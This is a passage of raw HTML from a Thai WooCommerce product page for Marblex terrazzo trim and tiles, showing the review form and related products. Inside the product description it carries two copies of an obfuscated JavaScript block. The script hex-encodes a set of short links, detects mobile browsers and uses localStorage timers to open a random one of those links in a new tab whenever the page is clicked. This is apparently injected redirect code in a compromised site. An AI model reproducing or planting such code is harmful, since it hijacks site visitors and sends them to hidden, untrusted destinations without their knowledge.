\x64\x61\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x59\x6e\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4b\x43\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x70\x43\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x55\x51\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>

		</div>
	</div>
</div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x52\x70\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x51\x45\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x79\x56\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x74\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x64\x61\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x59\x6e\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4b\x43\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x70\x43\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x55\x51\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>

			
				<div class="tab-content" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
		รีวิว		</h2>

		
			<p class="woocommerce-noreviews">ยังไม่มีบทวิจารณ์</p>

			</div>

	<hr class="tall">

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">มาเป็นคนแรกที่วิจารณ์ &ldquo;No.9241 บัวผนังมาร์เบล็กซ์ 10&#215;40 ซม.&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%E0%B8%9A%E0%B8%B1%E0%B8%A7%E0%B8%9C%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%A1%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B9%80%E0%B8%9A%E0%B8%A5%E0%B9%87%E0%B8%81%E0%B8%8B%E0%B9%8C-10x40-%E0%B8%8B%E0%B8%A1-no-9241/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://rcmterrazzo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">การให้คะแนนของคุณ</label><select name="rating" id="rating" required>
							<option value="">ให้คะแนน&hellip;</option>
							<option value="5">ดีเยี่ยม</option>
							<option value="4">ดี</option>
							<option value="3">ปานกลาง</option>
							<option value="2">ค่อนข้างแย่</option>
							<option value="1">แย่มาก</option>
						</select></div><p class="comment-form-comment"><label for="comment">บทวิจารณ์ของคุณ <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">อีเมล&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ตกลง" /> <input type='hidden' name='comment_post_ID' value='15321' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>

					</div>
	</div>

	<script>
		jQuery(document).ready(function($) {
			var $tabs = $('.woocommerce-tabs-dpojqalqtyebtidlzdv0qsinzyz0tir');

			$tabs.easyResponsiveTabs({
				type: 'default', //Types: default, vertical, accordion
				width: 'auto', //auto or any width like 600px
				fit: true,   // 100% fit in a container
				activate: function(event) { // Callback function if tab is switched

				}
			});

			var $review_content = $tabs.find('#tab-reviews'),
				$review_title1 = $tabs.find('h2[aria-controls=tab_item-1]'),
				$review_title2 = $tabs.find('li[aria-controls=tab_item-1]');

			function goReviewTab(target) {
				var recalc_pos = false;
				if ($review_content.length && $review_content.css('display') == 'none') {
					recalc_pos = true;
					if ($review_title1.length && $review_title1.css('display') != 'none')
						$review_title1.click();
					else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
						$review_title2.click();
				}

				var delay = recalc_pos ? 400 : 0;
				setTimeout(function() {
					$('html, body').stop().animate({
						scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
					}, 600, 'easeOutQuad');
				}, delay);
			}

			function goAccordionTab(target) {
				setTimeout(function() {
					var label = target.attr('aria-controls');
					var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
					if ($tab_content.length && $tab_content.css('display') != 'none') {
						var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
						if (offset < $(window).scrollTop())
						$('html, body').stop().animate({
							scrollTop: offset
						}, 600, 'easeOutQuad');
					}
				}, 500);
			}

						// go to reviews, write a review
			$('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
				var target = $(this.hash);
				if (target.length) {
					e.preventDefault();

					goReviewTab(target);

					return false;
				}
			});
			// Open review form if accessed via anchor
			if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
				var target = $(window.location.hash);
				if (target.length) {
					goReviewTab(target);
				}
			}
			
			$tabs.find('h2.resp-accordion').click(function(e) {
				goAccordionTab($(this));
			});
		});
	</script>


</div><!-- #product-15321 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="porto-related-products">
			<div class="container-fluid">

			<div class="related products">

				<h2 class="slider-title">Related Products</h2>

				<div class="slider-wrapper">

					<ul class="products products-container products-slider owl-carousel show-dots-title-right pcols-lg-5 pcols-md-4 pcols-xs-3 pcols-ls-2 pwidth-lg-5 pwidth-md-4 pwidth-xs-3 pwidth-ls-2"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:5,&quot;md&quot;:4,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}">

					
						
<li class="product-col product-default product type-product post-15195 status-publish first instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb608/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15195" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB608-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB608" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb608/">
	<h3 class="woocommerce-loop-product__title">No.608 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb608/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15195" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.608 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15195" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15188 status-publish instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb288/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15188" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB288-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB288" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb288/">
	<h3 class="woocommerce-loop-product__title">No.288 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb288/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15188" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.288 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15188" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15236 status-publish instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb851/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15236" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB851-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB851" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb851/">
	<h3 class="woocommerce-loop-product__title">No.851 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb851/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15236" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.851 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15236" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15240 status-publish last instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb924/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15240" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB924-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB924" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb924/">
